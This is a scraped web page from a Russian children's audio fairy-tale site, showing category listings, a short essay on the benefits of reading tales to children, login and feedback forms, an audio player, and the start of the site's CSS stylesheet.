														А. М. Волков <span class="visible-on-mobile">(10)</span> </span> <span class="compilations__item-cost hidden-on-mobile">10 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/authors">Все авторы</a> <a class="show-all-link visible-on-mobile" href="/authors">Все авторы</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПО СОДЕРЖАНИЮ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=muzykalnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Музыкальные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Музыкальные <span class="visible-on-mobile">(564)</span> </span> <span class="compilations__item-cost hidden-on-mobile">564 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=volshebnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Волшебные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Волшебные <span class="visible-on-mobile">(273)</span> </span> <span class="compilations__item-cost hidden-on-mobile">273 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=smeshnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Смешные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Смешные <span class="visible-on-mobile">(296)</span> </span> <span class="compilations__item-cost hidden-on-mobile">296 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pouchitelnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Поучительные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Поучительные <span class="visible-on-mobile">(327)</span> </span> <span class="compilations__item-cost hidden-on-mobile">327 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=novogodnie"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Новогодние отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Новогодние <span class="visible-on-mobile">(33)</span> </span> <span class="compilations__item-cost hidden-on-mobile">33 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПРО КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_detej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про детей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про детей <span class="visible-on-mobile">(209)</span> </span> <span class="compilations__item-cost hidden-on-mobile">209 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_babu_yagu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про Бабу Ягу отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про Бабу Ягу <span class="visible-on-mobile">(8)</span> </span> <span class="compilations__item-cost hidden-on-mobile">8 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_medvedya"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про медведя отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про медведя <span class="visible-on-mobile">(53)</span> </span> <span class="compilations__item-cost hidden-on-mobile">53 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_zajtsa"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про зайца отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про зайца <span class="visible-on-mobile">(38)</span> </span> <span class="compilations__item-cost hidden-on-mobile">38 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_lisu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про лису отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про лису <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ЖАНРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/rasskazy"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Рассказы <span class="visible-on-mobile">(245)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/povesti"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Повести <span class="visible-on-mobile">(89)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audiospektakli"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиоспектакли <span class="visible-on-mobile">(526)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/byliny"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Былины <span class="visible-on-mobile">(64)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/basni"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_7" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_4" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769840537"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/css/style.min.css?v1740713283
body_size: 21068
content:
@charset 'utf-8';
body,
button,
img,
input {
    margin: 0;
    padding: 0
}

.page-wrapper,
body {
    height: auto;
    padding: 0;
    position: relative
}

.body-no-scroll,
.page-wrapper {
    overflow: hidden
}

.page-wrapper,
.show-all-link,
body {
    position: relative
}

@font-face {
    font-family: 'Minion Pro';
    font-display: swap;
    src: url(../fonts/minion/MinionPro-Regular.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Pribambas Regular';
    font-display: swap;
    src: url(../fonts/pribambas/Pribambas-Regular.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 100';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-100Italic.woff) format('woff');
    font-weight: 300;
    font-style: italic
}

@font-face {
    font-family: 'Museo Sans Cyrl 300';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-300.woff) format('woff');
    font-weight: 300;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 500';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-500.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 700';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-700.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 900';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-900.woff) format('woff');
    font-weight: 700;
    font-style: normal
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

.page-heading-h1,
.page-heading-h2 {
    width: 100%;
    font-weight: 400;
    text-align: left
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

a {
    text-decoration: none
}

.inline-link,
.show-all-link {
    text-decoration: underline;
    cursor: pointer
}

.show-all-link.visible-on-mobile {
    margin-bottom: 0px;	margin-top:5px;
}

* {
    box-sizing: border-box
}

button,
button:active,
button:focus,
button:hover,
input,
input:active,
input:focus,
input:hover {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    box-shadow: none;
    text-shadow: none;
    border: none;
    border-radius: 0
}

img {
    outline: 0;
    border: none
}

body {
    z-index: 0;
    width: 100%;
    min-height: 100%;
    background-color: #fff;
    font-family: 'Museo Sans Cyrl 500', Helvetica, Arial, sans-serif;
    font-size: 18px;
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    -webkit-font-feature-settings: 'liga', 'kern';
    -moz-font-feature-settings: 'liga', 'kern'
}

.blur-body-wait {
    background: #fff;
    background-image: url(../images/page/loader.gif);
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100px;
    height: 100%;
    position: fixed;
    z-index: 9999;
    opacity: .7
}

.page-wrapper {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    min-width: 320px;
    min-height: 100vh;
    margin: 0 auto
}

.form-register .g-recaptcha {
    margin-bottom: 30px
}

.page-heading-h1 {
    display: block;
    margin: 0;
    padding: 12px 0 32px;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 38px;
    font-style: normal;
    line-height: 40px;
    color: #70a013;
    text-transform: uppercase
}

.page-heading-h1_inner {
    padding-top: 0;
    font-size: 46px;
    line-height: 46px
}

.page-heading-h1_why {
    padding: 12px 0 50px
}

@media screen and (max-width:767px) {
    .page-heading-h1_why {
        font-size: 28px;
        line-height: 30px;
        margin-top: 35px;
        padding-left: 20px;
        padding-right: 20px;
        color: #1d2541
    }
    ul.marked-list {
        padding-left: 20px;
        padding-right: 20px
    }
    .page-heading-h1_song {
        max-width: 70%;
        font-size: 28px;
        line-height: 30px;
        color: #1d2541;
        margin-top: 20px;
        padding-bottom: 10px
    }
}

.flex-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.flex-inline-container {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex
}

.song-author {
    display: block;
    width: 100%;
    height: 16px;
    margin-bottom: 25px;
